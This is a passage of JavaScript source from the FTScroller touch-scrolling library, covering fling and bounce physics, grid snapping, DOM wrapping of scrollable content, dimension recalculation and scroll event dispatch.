			// Always fire the scroll end event, including an argument indicating whether
			// the scroll was cancelled
			scrollEvent.cancelled = scrollCancelled;
			_fireEvent('scrollend', scrollEvent);

			// Restore transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_scrollNodes[axis].style[_transitionProperty] = '';
					if (_instanceOptions.scrollbars) {
						_scrollbarNodes[axis].style[_transitionProperty] = '';
					}
				}
			}

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Interrupt a current scroll, allowing a start scroll during animation to trigger a new scroll
		 */
		_interruptScroll = function _interruptScroll() {
			var axis, i, l;

			_isAnimating = false;

			// Update the stored base position
			_updateElementPosition();

			// Ensure the parsed positions are set, also clearing transitions
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, _baseScrollPosition[axis], 16, _instanceOptions.bounceDecelerationBezier);
				}
			}

			// Update segment tracking if snapping is active
			_updateSegments(false);

			// Clear any remaining timeouts
			for (i = 0, l = _timeouts.length; i < l; i = i + 1) {
				window.clearTimeout(_timeouts[i]);
			}
			_timeouts.length = 0;
		};

		/**
		 * Determine whether a scroll fling or bounceback is required, and set up the styles and
		 * timeouts required.
		 */
		_flingScroll = function _flingScroll() {
			var i, axis, movementTime, movementSpeed, lastPosition, comparisonPosition, flingDuration, flingDistance, flingPosition, bounceDelay, bounceDistance, bounceDuration, bounceTarget, boundsBounce, modifiedDistance, flingBezier, timeProportion, boundsCrossDelay, flingStartSegment, beyondBoundsFlingDistance, baseFlingComponent;
			var maxAnimationTime = 0;
			var moveRequired = false;
			var scrollPositionsToApply = {};

			// If we only have the start event available, or flinging is disabled,
			// or the scroll was triggered by a scrollwheel, no action required.
			if (_eventHistory.length === 1 || !_instanceOptions.flinging || _inputIdentifier === 'scrollwheel') {
				return false;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					bounceDuration = 350;
					bounceDistance = 0;
					boundsBounce = false;
					bounceTarget = false;
					boundsCrossDelay = undefined;

					// Re-set a default bezier curve for the animation for potential modification
					flingBezier = _instanceOptions.flingBezier;

					// Get the last movement speed, in pixels per millisecond.  To do this, look at the events
					// in the last 100ms and average out the speed, using a minimum number of two points.
					lastPosition = _eventHistory[_eventHistory.length - 1];
					comparisonPosition = _eventHistory[_eventHistory.length - 2];
					for (i = _eventHistory.length - 3; i >= 0; i = i - 1) {
						if (lastPosition.t - _eventHistory[i].t > 100) {
							break;
						}
						comparisonPosition = _eventHistory[i];
					}

					// Get the last movement time.  If this is zero - as can happen with
					// some scrollwheel events on some platforms - increase it to 16ms as
					// if the movement occurred over a single frame at 60fps.
					movementTime = lastPosition.t - comparisonPosition.t;
					if (!movementTime) {
						movementTime = 16;
					}

					// Derive the movement speed
					movementSpeed = (lastPosition[axis] - comparisonPosition[axis]) / movementTime;

					// If there is little speed, no further action required except for a bounceback, below.
					if (Math.abs(movementSpeed) < _kMinimumSpeed) {
						flingDuration = 0;
						flingDistance = 0;

					} else {


						/* Calculate the fling duration.  As per TouchScroll, the speed at any particular
						point in time can be calculated as:
							{ speed } = { initial speed } * ({ friction } to the power of { duration })
						...assuming all values are in equal pixels/millisecond measurements.  As we know the
						minimum target speed, this can be altered to:
							{ duration } = log( { speed } / { initial speed } ) / log( { friction } )
						*/

						flingDuration = Math.log(_kMinimumSpeed / Math.abs(movementSpeed)) / Math.log(_kFriction);


						/* Calculate the fling distance (before any bouncing or snapping).  As per
						TouchScroll, the total distance covered can be approximated by summing
						the distance per millisecond, per millisecond of duration - a divergent series,
						and so rather tricky to model otherwise!
						So using values in pixels per millisecond:
							{ distance } = { initial speed } * (1 - ({ friction } to the power
								of { duration + 1 }) / (1 - { friction })
						*/

						flingDistance = movementSpeed * (1 - Math.pow(_kFriction, flingDuration + 1)) / (1 - _kFriction);
					}

					// Determine a target fling position
					flingPosition = Math.floor(_lastScrollPosition[axis] + flingDistance);

					// If bouncing is disabled, and the last scroll position and fling position are both at a bound,
					// reset the fling position to the bound
					if (!_instanceOptions.bouncing) {
						if (_lastScrollPosition[axis] === 0 && flingPosition > 0) {
							flingPosition = 0;
						} else if (_lastScrollPosition[axis] === _metrics.scrollEnd[axis] && flingPosition < _lastScrollPosition[axis]) {
							flingPosition = _lastScrollPosition[axis];
						}
					}

					// In single-page-scroll mode, determine the page to snap to - maximum one page
					// in either direction from the *start* page.
					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {
						flingStartSegment = -_lastScrollPosition[axis] / _snapGridSize[axis];
						if (_baseSegment[axis] < flingStartSegment) {
							flingStartSegment = Math.floor(flingStartSegment);
						} else {
							flingStartSegment = Math.ceil(flingStartSegment);
						}

						// If the target position will end up beyond another page, target that page edge
						if (flingPosition > -(_baseSegment[axis] - 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] - 1) * _snapGridSize[axis];
						} else if (flingPosition < -(_baseSegment[axis] + 1) * _snapGridSize[axis]) {
							bounceDistance = flingPosition + (_baseSegment[axis] + 1) * _snapGridSize[axis];

						// Otherwise, if the movement speed was above the minimum velocity, continue
						// in the move direction.
						} else if (Math.abs(movementSpeed) > _kMinimumSpeed) {

							// Determine the target segment
							if (movementSpeed < 0) {
								flingPosition = Math.floor(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							} else {
								flingPosition = Math.ceil(_lastScrollPosition[axis] / _snapGridSize[axis]) * _snapGridSize[axis];
							}

							flingDuration = Math.min(_instanceOptions.maxFlingDuration, flingDuration * (flingPosition - _lastScrollPosition[axis]) / flingDistance);
						}

					// In non-paginated snapping mode, snap to the nearest grid location to the target
					} else if (_instanceOptions.snapping) {
						bounceDistance = flingPosition - (Math.round(flingPosition / _snapGridSize[axis]) * _snapGridSize[axis]);
					}

					// Deal with cases where the target is beyond the bounds
					if (flingPosition - bounceDistance > 0) {
						bounceDistance = flingPosition;
						boundsBounce = true;
					} else if (flingPosition - bounceDistance < _metrics.scrollEnd[axis]) {
						bounceDistance = flingPosition - _metrics.scrollEnd[axis];
						boundsBounce = true;
					}

					// Amend the positions and bezier curve if necessary
					if (bounceDistance) {

						// If the fling moves the scroller beyond the normal scroll bounds, and
						// the bounce is snapping the scroll back after the fling:
						if (boundsBounce && _instanceOptions.bouncing && flingDistance) {
							flingDistance = Math.floor(flingDistance);

							if (flingPosition > 0) {
								beyondBoundsFlingDistance = flingPosition - Math.max(0, _lastScrollPosition[axis]);
							} else {
								beyondBoundsFlingDistance = flingPosition - Math.min(_metrics.scrollEnd[axis], _lastScrollPosition[axis]);
							}
							baseFlingComponent = flingDistance - beyondBoundsFlingDistance;

							// Determine the time proportion the original bound is along the fling curve
							if (!flingDistance || !flingDuration) {
								timeProportion = 0;
							} else {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((flingDistance - beyondBoundsFlingDistance) / flingDistance, 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								boundsCrossDelay = timeProportion * flingDuration;
							}

							// Eighth the distance beyonds the bounds
							modifiedDistance = Math.ceil(beyondBoundsFlingDistance / 8);

							// Further limit the bounce to half the container dimensions
							if (Math.abs(modifiedDistance) > _metrics.container[axis] / 2) {
								if (modifiedDistance < 0) {
									modifiedDistance = -Math.floor(_metrics.container[axis] / 2);
								} else {
									modifiedDistance = Math.floor(_metrics.container[axis] / 2);
								}
							}

							if (flingPosition > 0) {
								bounceTarget = 0;
							} else {
								bounceTarget = _metrics.scrollEnd[axis];
							}

							// If the entire fling is a bounce, modify appropriately
							if (timeProportion === 0) {
								flingDuration = flingDuration / 6;
								flingPosition = _lastScrollPosition[axis] + baseFlingComponent + modifiedDistance;
								bounceDelay = flingDuration;

							// Otherwise, take a new curve and add it to the timeout stack for the bounce
							} else {

								// The new bounce delay is the pre-boundary fling duration, plus a
								// sixth of the post-boundary fling.
								bounceDelay = (timeProportion + ((1 - timeProportion) / 6)) * flingDuration;

								_scheduleAxisPosition(axis, (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance), ((1 - timeProportion) * flingDuration / 6), _instanceOptions.bounceDecelerationBezier, boundsCrossDelay);

								// Modify the fling to match, clipping to prevent over-fling
								flingBezier = flingBezier.divideAtX(bounceDelay / flingDuration, 1 / flingDuration)[0];
								flingDuration = bounceDelay;
								flingPosition = (_lastScrollPosition[axis] + baseFlingComponent + modifiedDistance);
							}

						// If the fling requires snapping to a snap location, and the bounce needs to
						// reverse the fling direction after the fling completes:
						} else if ((flingDistance < 0 && bounceDistance < flingDistance) || (flingDistance > 0 && bounceDistance > flingDistance)) {

							// Shorten the original fling duration to reflect the bounce
							flingPosition = flingPosition - Math.floor(flingDistance / 2);
							bounceDistance = bounceDistance - Math.floor(flingDistance / 2);
							bounceDuration = Math.sqrt(Math.abs(bounceDistance)) * 50;
							bounceTarget = flingPosition - bounceDistance;
							flingDuration = 350;
							bounceDelay = flingDuration * 0.97;

						// If the bounce is truncating the fling, or continuing the fling on in the same
						// direction to hit the next boundary:
						} else {
							flingPosition = flingPosition - bounceDistance;

							// If there was no fling distance originally, use the bounce details
							if (!flingDistance) {
								flingDuration = bounceDuration;

							// If truncating the fling at a snapping edge:
							} else if ((flingDistance < 0 && bounceDistance < 0) || (flingDistance > 0 && bounceDistance > 0)) {
								timeProportion = flingBezier._getCoordinateForT(flingBezier.getTForY((Math.abs(flingDistance) - Math.abs(bounceDistance)) / Math.abs(flingDistance), 1 / flingDuration), flingBezier._p1.x, flingBezier._p2.x);
								flingBezier = flingBezier.divideAtX(timeProportion, 1 / flingDuration)[0];
								flingDuration = Math.round(flingDuration * timeProportion);

							// If extending the fling to reach the next snapping boundary, no further
							// action is required.
							}

							bounceDistance = 0;
							bounceDuration = 0;
						}
					}

					// If no fling or bounce is required, continue
					if (flingPosition === _lastScrollPosition[axis] && !bounceDistance) {
						continue;
					}
					moveRequired = true;

					// Perform the fling
					_setAxisPosition(axis, flingPosition, flingDuration, flingBezier, boundsCrossDelay);

					// Schedule a bounce if appropriate
					if (bounceDistance && bounceDuration) {
						_scheduleAxisPosition(axis, bounceTarget, bounceDuration, _instanceOptions.bounceBezier, bounceDelay);
					}

					maxAnimationTime = Math.max(maxAnimationTime, bounceDistance ? (bounceDelay + bounceDuration) : flingDuration);
					scrollPositionsToApply[axis] = (bounceTarget === false) ? flingPosition : bounceTarget;
				}
			}

			if (moveRequired && maxAnimationTime) {
				_timeouts.push(setTimeout(function () {
					var anAxis;

					// Update the stored scroll position ready for finalising
					for (anAxis in scrollPositionsToApply) {
						if (scrollPositionsToApply.hasOwnProperty(anAxis)) {
							_lastScrollPosition[anAxis] = scrollPositionsToApply[anAxis];
						}
					}

					_finalizeScroll();
				}, maxAnimationTime));
			}

			return moveRequired;
		};

		/**
		 * Bounce back into bounds if necessary, or snap to a grid location.
		 */
		_snapScroll = function _snapScroll(scrollCancelled) {
			var axis;
			var snapDuration = scrollCancelled ? 100 : 350;
			var targetPosition = _lastScrollPosition;

			// Get the current position and see if a snap is required
			if (_instanceOptions.snapping) {

				// Store current snap index
				_snapIndex = _getSnapIndexForPosition(targetPosition);
				targetPosition = _getSnapPositionForIndexes(_snapIndex, targetPosition);
			}
			targetPosition = _limitToBounds(targetPosition);

			var snapRequired = false;
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					if (targetPosition[axis] !== _lastScrollPosition[axis]) {
						snapRequired = true;
					}
				}
			}
			if (!snapRequired) {
				return false;
			}

			// Perform the snap
			for (axis in _baseScrollableAxes) {
				if (_baseScrollableAxes.hasOwnProperty(axis)) {
					_setAxisPosition(axis, targetPosition[axis], snapDuration);
				}
			}

			_timeouts.push(setTimeout(function () {

				// Update the stored scroll position ready for finalizing
				_lastScrollPosition = targetPosition;

				_finalizeScroll(scrollCancelled);
			}, snapDuration));

			return true;
		};

		/**
		 * Get an appropriate snap index for a supplied point.
		 */
		_getSnapIndexForPosition = function _getSnapIndexForPosition(coordinates) {
			var axis;
			var indexes = {x: 0, y: 0};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis) && _snapGridSize[axis]) {
					indexes[axis] = Math.round(coordinates[axis] / _snapGridSize[axis]);
				}
			}
			return indexes;
		};

		/**
		 * Get an appropriate snap point for a supplied index.
		 */
		_getSnapPositionForIndexes = function _getSnapPositionForIndexes(indexes, currentCoordinates) {
			var axis;
			var coordinatesToReturn = {
				x: currentCoordinates.x,
				y: currentCoordinates.y
			};
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					coordinatesToReturn[axis] = indexes[axis] * _snapGridSize[axis];
				}
			}
			return coordinatesToReturn;
		};

		/**
		 * Update the scroll position while scrolling is active, checking the position
		 * within bounds and rubberbanding/constraining as appropriate; also triggers a
		 * scroll position render if a requestAnimationFrame loop isn't active
		 */
		_constrainAndRenderTargetScrollPosition = function _constrainAndRenderTargetScrollPosition() {
			var axis, upperBound, lowerBound;

			// Update axes target positions if beyond bounds
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// Set bounds to the left and right of the container
					upperBound = 0;
					lowerBound = _metrics.scrollEnd[axis];

					if (_instanceOptions.singlePageScrolls && _instanceOptions.snapping) {

						// For a single-page-scroll, set the bounds to the left and right of the
						// current segment
						upperBound = Math.min(upperBound, -(_baseSegment[axis] - 1) * _snapGridSize[axis]);
						lowerBound = Math.max(lowerBound, -(_baseSegment[axis] + 1) * _snapGridSize[axis]);
					}

					if (_targetScrollPosition[axis] > upperBound) {
						_targetScrollPosition[axis] = upperBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - upperBound, axis);
					} else if (_targetScrollPosition[axis] < lowerBound) {
						_targetScrollPosition[axis] = lowerBound + _modifyDistanceBeyondBounds(_targetScrollPosition[axis] - lowerBound, axis);
					}
				}
			}

			// Trigger a scroll position update for platforms not using requestAnimationFrames
			if (!_reqAnimationFrame) {
				_scheduleRender();
			}
		};

		/**
		 * Limit coordinates within the bounds of the scrollable viewport.
		 */
		_limitToBounds = function _limitToBounds(coordinates) {
			var axis;
			var coordinatesToReturn = { x: coordinates.x, y: coordinates.y };

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the coordinate is beyond the edges of the scroller, use the closest edge
					if (coordinates[axis] > 0) {
						coordinatesToReturn[axis] = 0;
						continue;
					}
					if (coordinates[axis] < _metrics.scrollEnd[axis]) {
						coordinatesToReturn[axis] = _metrics.scrollEnd[axis];
						continue;
					}
				}
			}

			return coordinatesToReturn;
		};


		/**
		 * Sets up the DOM around the node to be scrolled.
		 */
		_initializeDOM = function _initializeDOM() {
			var offscreenFragment, offscreenNode, scrollYParent;

			// Check whether the DOM is already present and valid - if so, no further action required.
			if (_existingDOMValid()) {
				return;
			}

			// Otherwise, the DOM needs to be created inside the originally supplied node.  The node
			// has a container inserted inside it - which acts as an anchor element with constraints -
			// and then the scrollable layers as appropriate.

			// Create a new document fragment to temporarily hold the scrollable content
			offscreenFragment = _scrollableMasterNode.ownerDocument.createDocumentFragment();
			offscreenNode = document.createElement('DIV');
			offscreenFragment.appendChild(offscreenNode);

			// Drop in the wrapping HTML
			offscreenNode.innerHTML = FTScroller.prototype.getPrependedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass) + FTScroller.prototype.getAppendedHTML(!_instanceOptions.scrollingX, !_instanceOptions.scrollingY, _instanceOptions.hwAccelerationClass, _instanceOptions.scrollbars);

			// Update references as appropriate
			_containerNode = offscreenNode.firstElementChild;
			scrollYParent = _containerNode;
			if (_instanceOptions.scrollingX) {
				_scrollNodes.x = _containerNode.firstElementChild;
				scrollYParent = _scrollNodes.x;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.x = _containerNode.getElementsByClassName('ftscroller_scrollbarx')[0];
				}
			}
			if (_instanceOptions.scrollingY) {
				_scrollNodes.y = scrollYParent.firstElementChild;
				if (_instanceOptions.scrollbars) {
					_scrollbarNodes.y = _containerNode.getElementsByClassName('ftscroller_scrollbary')[0];
				}
				_contentParentNode = _scrollNodes.y;
			} else {
				_contentParentNode = _scrollNodes.x;
			}

			// Take the contents of the scrollable element, and copy them into the new container
			while (_scrollableMasterNode.firstChild) {
				_contentParentNode.appendChild(_scrollableMasterNode.firstChild);
			}

			// Move the wrapped elements back into the document
			_scrollableMasterNode.appendChild(_containerNode);
		};

		/**
		 * Attempts to use any existing DOM scroller nodes if possible, returning true if so;
		 * updates all internal element references.
		 */
		_existingDOMValid = function _existingDOMValid() {
			var scrollerContainer, layerX, layerY, yParent, scrollerX, scrollerY, candidates, i, l;

			// Check that there's an initial child node, and make sure it's the container class
			scrollerContainer = _scrollableMasterNode.firstElementChild;
			if (!scrollerContainer || scrollerContainer.className.indexOf('ftscroller_container') === -1) {
				return;
			}

			// If x-axis scrolling is enabled, find and verify the x scroller layer
			if (_instanceOptions.scrollingX) {

				// Find and verify the x scroller layer
				layerX = scrollerContainer.firstElementChild;
				if (!layerX || layerX.className.indexOf('ftscroller_x') === -1) {
					return;
				}
				yParent = layerX;

				// Find and verify the x scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbarx');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerX = candidates[i];
								break;
							}
						}
					}
					if (!scrollerX) {
						return;
					}
				}
			} else {
				yParent = scrollerContainer;
			}

			// If y-axis scrolling is enabled, find and verify the y scroller layer
			if (_instanceOptions.scrollingY) {

				// Find and verify the x scroller layer
				layerY = yParent.firstElementChild;
				if (!layerY || layerY.className.indexOf('ftscroller_y') === -1) {
					return;
				}

				// Find and verify the y scrollbar if enabled
				if (_instanceOptions.scrollbars) {
					candidates = scrollerContainer.getElementsByClassName('ftscroller_scrollbary');
					if (candidates) {
						for (i = 0, l = candidates.length; i < l; i = i + 1) {
							if (candidates[i].parentNode === scrollerContainer) {
								scrollerY = candidates[i];
								break;
							}
						}
					}
					if (!scrollerY) {
						return;
					}
				}
			}

			// Elements found and verified - update the references and return success
			_containerNode = scrollerContainer;
			if (layerX) {
				_scrollNodes.x = layerX;
			}
			if (layerY) {
				_scrollNodes.y = layerY;
			}
			if (scrollerX) {
				_scrollbarNodes.x = scrollerX;
			}
			if (scrollerY) {
				_scrollbarNodes.y = scrollerY;
			}
			if (_instanceOptions.scrollingY) {
				_contentParentNode = layerY;
			} else {
				_contentParentNode = layerX;
			}
			return true;
		};

		_domChanged = function _domChanged(e) {

			// If the timer is active, clear it
			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
			}

			// React to resizes at once
			if (e && e.type === 'resize') {
				_updateDimensions();

			// For other changes, which may occur in groups, set up the DOM changed timer
			} else {
				_domChangeDebouncer = setTimeout(function () {
					_updateDimensions();
				}, 100);
			}
		};

		_updateDimensions = function _updateDimensions(ignoreSnapScroll) {
			var axis;

			// Only update dimensions if the container node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_containerNode || !_contentParentNode) {
				return false;
			}

			if (_domChangeDebouncer) {
				window.clearTimeout(_domChangeDebouncer);
				_domChangeDebouncer = false;
			}
			var containerWidth, containerHeight, startAlignments;

			// Calculate the starting alignment for comparison later
			startAlignments = { x: false, y: false };
			for (axis in startAlignments) {
				if (startAlignments.hasOwnProperty(axis)) {
					if (_lastScrollPosition[axis] === 0) {
						startAlignments[axis] = -1;
					} else if (_lastScrollPosition[axis] <= _metrics.scrollEnd[axis]) {
						startAlignments[axis] = 1;
					} else if (_lastScrollPosition[axis] * 2 <= _metrics.scrollEnd[axis] + 5 && _lastScrollPosition[axis] * 2 >= _metrics.scrollEnd[axis] - 5) {
						startAlignments[axis] = 0;
					}
				}
			}

			containerWidth = _containerNode.offsetWidth;
			containerHeight = _containerNode.offsetHeight;

			// Grab the dimensions
			var rawScrollWidth = options.contentWidth || _contentParentNode.offsetWidth;
			var rawScrollHeight = options.contentHeight || _contentParentNode.offsetHeight;
			var scrollWidth = rawScrollWidth;
			var scrollHeight = rawScrollHeight;
			var targetPosition = { x: _lastScrollPosition.x, y: _lastScrollPosition.y };

			// Update snap grid
			if (!_snapGridSize.userX) {
				_snapGridSize.x = containerWidth;
			}
			if (!_snapGridSize.userY) {
				_snapGridSize.y = containerHeight;
			}

			// If there is a grid, conform to the grid
			if (_instanceOptions.snapping) {
				if (_snapGridSize.userX) {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.userX) * _snapGridSize.userX;
				} else {
					scrollWidth = Math.ceil(scrollWidth / _snapGridSize.x) * _snapGridSize.x;
				}
				if (_snapGridSize.userY) {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.userY) * _snapGridSize.userY;
				} else {
					scrollHeight = Math.ceil(scrollHeight / _snapGridSize.y) * _snapGridSize.y;
				}
			}

			// If no details have changed, return.
			if (_metrics.container.x === containerWidth && _metrics.container.y === containerHeight && _metrics.content.x === scrollWidth && _metrics.content.y === scrollHeight) {
				return;
			}

			// Update the sizes
			_metrics.container.x = containerWidth;
			_metrics.container.y = containerHeight;
			_metrics.content.x = scrollWidth;
			_metrics.content.rawX = rawScrollWidth;
			_metrics.content.y = scrollHeight;
			_metrics.content.rawY = rawScrollHeight;
			_metrics.scrollEnd.x = containerWidth - scrollWidth;
			_metrics.scrollEnd.y = containerHeight - scrollHeight;

			_updateScrollbarDimensions();

			// If scrolling is in progress, trigger a scroll update
			if (_isScrolling) {
				_lastScrollPosition.x--;
				_lastScrollPosition.y--;
				_constrainAndRenderTargetScrollPosition();

			// If scrolling *isn't* in progress, snap and realign.
			} else {
				if (!ignoreSnapScroll && _instanceOptions.snapping) {

			        // Ensure bounds are correct
					_updateSegments();
					targetPosition = _getSnapPositionForIndexes(_snapIndex, _lastScrollPosition);
				}

				// Apply base alignment if appropriate
				for (axis in targetPosition) {
					if (targetPosition.hasOwnProperty(axis)) {

						// If the container is smaller than the content, determine whether to apply the
						// alignment.  This occurs if a scroll has never taken place, or if the position
						// was previously at the correct "end" and can be maintained.
						if (_metrics.container[axis] < _metrics.content[axis]) {
							if (_hasBeenScrolled && _instanceOptions.baseAlignments[axis] !== startAlignments[axis]) {
								continue;
							}
						}

						// Apply the alignment
						if (_instanceOptions.baseAlignments[axis] === 1) {
							targetPosition[axis] = _metrics.scrollEnd[axis];
						} else if (_instanceOptions.baseAlignments[axis] === 0) {
							targetPosition[axis] = Math.floor(_metrics.scrollEnd[axis] / 2);
						} else if (_instanceOptions.baseAlignments[axis] === -1) {
							targetPosition[axis] = 0;
						}
					}
				}

				// Limit to bounds
				targetPosition = _limitToBounds(targetPosition);

				if (_instanceOptions.scrollingX && targetPosition.x !== _lastScrollPosition.x) {
					_setAxisPosition('x', targetPosition.x, 0);
					_baseScrollPosition.x = targetPosition.x;
				}
				if (_instanceOptions.scrollingY && targetPosition.y !== _lastScrollPosition.y) {
					_setAxisPosition('y', targetPosition.y, 0);
					_baseScrollPosition.y = targetPosition.y;
				}
			}
		};

		_updateScrollbarDimensions = function _updateScrollbarDimensions() {

			// Update scrollbar sizes
			if (_instanceOptions.scrollbars) {
				if (_instanceOptions.scrollingX) {
					_scrollbarNodes.x.style.width = Math.max(6, Math.round(_metrics.container.x * (_metrics.container.x / _metrics.content.x) - 4)) + 'px';
				}
				if (_instanceOptions.scrollingY) {
					_scrollbarNodes.y.style.height = Math.max(6, Math.round(_metrics.container.y * (_metrics.container.y / _metrics.content.y) - 4)) + 'px';
				}
			}

			// Update scroll caches
			_scrollableAxes = {};
			if (_instanceOptions.scrollingX && (_metrics.content.x > _metrics.container.x || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.x = true;
			}
			if (_instanceOptions.scrollingY && (_metrics.content.y > _metrics.container.y || _instanceOptions.alwaysScroll)) {
				_scrollableAxes.y = true;
			}
		};

		_updateElementPosition = function _updateElementPosition() {
			var axis, computedStyle, splitStyle;

			// Retrieve the current position of each active axis.
			// Custom parsing is used instead of native matrix support for speed and for
			// backwards compatibility.
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					computedStyle = window.getComputedStyle(_scrollNodes[axis], null)[_vendorTransformLookup];
					splitStyle = computedStyle.split(', ');

					// For 2d-style transforms, pull out elements four or five
					if (splitStyle.length === 6) {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 5 : 4], 10);

					// For 3d-style transforms, pull out elements twelve or thirteen
					} else {
						_baseScrollPosition[axis] = parseInt(splitStyle[(axis === 'y') ? 13 : 12], 10);
					}
					_lastScrollPosition[axis] = _baseScrollPosition[axis];
				}
			}
		};

		_updateSegments = function _updateSegments(scrollFinalised) {
			var axis;
			var newSegment = { x: 0, y: 0 };

			// If snapping is disabled, return without any further action required
			if (!_instanceOptions.snapping) {
				return;
			}

			// Calculate the new segments
			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {
					newSegment[axis] = Math.max(0, Math.min(Math.ceil(_metrics.content[axis] / _snapGridSize[axis]) - 1, Math.round(-_lastScrollPosition[axis] / _snapGridSize[axis])));
				}
			}

			// In all cases update the active segment if appropriate
			if (newSegment.x !== _activeSegment.x || newSegment.y !== _activeSegment.y) {
				_activeSegment.x = newSegment.x;
				_activeSegment.y = newSegment.y;
				_fireEvent('segmentwillchange', { segmentX: newSegment.x, segmentY: newSegment.y });
			}

			// If the scroll has been finalised, also update the base segment
			if (scrollFinalised) {
				if (newSegment.x !== _baseSegment.x || newSegment.y !== _baseSegment.y) {
					_baseSegment.x = newSegment.x;
					_baseSegment.y = newSegment.y;
					_fireEvent('segmentdidchange', { segmentX: newSegment.x, segmentY: newSegment.y });
				}
			}
		};

		_setAxisPosition = function _setAxisPosition(axis, position, animationDuration, animationBezier, boundsCrossDelay) {
			var transitionCSSString, newPositionAtExtremity = null;

			// Only update position if the axis node exists (DOM elements can go away if
			// the scroller instance is not destroyed correctly)
			if (!_scrollNodes[axis]) {
				return false;
			}

			// Determine the transition property to apply to both the scroll element and the scrollbar
			if (animationDuration) {
				if (!animationBezier) {
					animationBezier = _instanceOptions.flingBezier;
				}

				transitionCSSString = _vendorCSSPrefix + 'transform ' + animationDuration + 'ms ' + animationBezier.toString();
			} else {
				transitionCSSString = '';
			}

			// Apply the transition property to elements
			_scrollNodes[axis].style[_transitionProperty] = transitionCSSString;
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transitionProperty] = transitionCSSString;
			}

			// Update the positions
			_scrollNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + position + 'px' + _transformSuffixes[axis];
			if (_instanceOptions.scrollbars) {
				_scrollbarNodes[axis].style[_transformProperty] = _translateRulePrefix + _transformPrefixes[axis] + (-position * _metrics.container[axis] / _metrics.content[axis]) + 'px' + _transformSuffixes[axis];
			}

			// Determine whether the scroll is at an extremity.
			if (position >= 0) {
				newPositionAtExtremity = 'start';
			} else if (position <= _metrics.scrollEnd[axis]) {
				newPositionAtExtremity = 'end';
			}

			// If the extremity status has changed, fire an appropriate event
			if (newPositionAtExtremity !== _scrollAtExtremity[axis]) {
				if (newPositionAtExtremity !== null) {
					if (animationDuration) {
						_timeouts.push(setTimeout(function() {
							_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
						}, boundsCrossDelay || animationDuration));
					} else {
						_fireEvent('reached' + newPositionAtExtremity, { axis: axis });
					}
				}
				_scrollAtExtremity[axis] = newPositionAtExtremity;
			}

			// Update the recorded position if there's no duration
			if (!animationDuration) {
				_lastScrollPosition[axis] = position;
			}
		};

		/**
		 * Retrieve the current position as an object with scrollLeft and scrollTop
		 * properties.
		 */
		_getPosition = function _getPosition() {
			return {
				scrollLeft: -_lastScrollPosition.x,
				scrollTop: -_lastScrollPosition.y
			};
		};

		_scheduleAxisPosition = function _scheduleAxisPosition(axis, position, animationDuration, animationBezier, afterDelay) {
			_timeouts.push(setTimeout(function () {
				_setAxisPosition(axis, position, animationDuration, animationBezier);
			}, afterDelay));
		};

		_fireEvent = function _fireEvent(eventName, eventObject) {
			var i, l;
			eventObject.srcObject = _publicSelf;

			// Iterate through any listeners
			for (i = 0, l = _eventListeners[eventName].length; i < l; i = i + 1) {

				// Execute each in a try/catch
				try {
					_eventListeners[eventName][i](eventObject);
				} catch (error) {
					if (window.console && window.console.error) {
						if (error.message) {
							window.console.error(error.message + ' (' + error.sourceURL + ', line ' + error.line + ')');
						} else {
							window.console.error('Error encountered executing FTScroller event listener callback for [' + eventName + ']. Add a "debugger" statement here to obtain a full backtrace.');
							if (window.console.dir) window.console.dir(error);
						}
					}
				}
			}
		};

		/**
		 * Update the scroll position so that the child element is in view.
		 */
		_childFocused = function _childFocused(event) {
			var offset, axis, visibleChildPortion;
			var focusedNodeRect = _getBoundingRect(event.target);
			var containerRect = _getBoundingRect(_containerNode);
			var edgeMap = { x: 'left', y: 'top' };
			var opEdgeMap = { x: 'right', y: 'bottom' };
			var dimensionMap = { x: 'width', y: 'height' };

			// If an input is currently being tracked, ignore the focus event
			if (_inputIdentifier !== false) {
				return;
			}

			for (axis in _scrollableAxes) {
				if (_scrollableAxes.hasOwnProperty(axis)) {

					// If the focussed node is entirely in view, there is no need to center it
					if (focusedNodeRect[edgeMap[axis]] >= containerRect[edgeMap[axis]] && focusedNodeRect[opEdgeMap[axis]] <= containerRect[opEdgeMap[axis]]) {
						continue;
					}

					// If the focussed node is larger than the container...
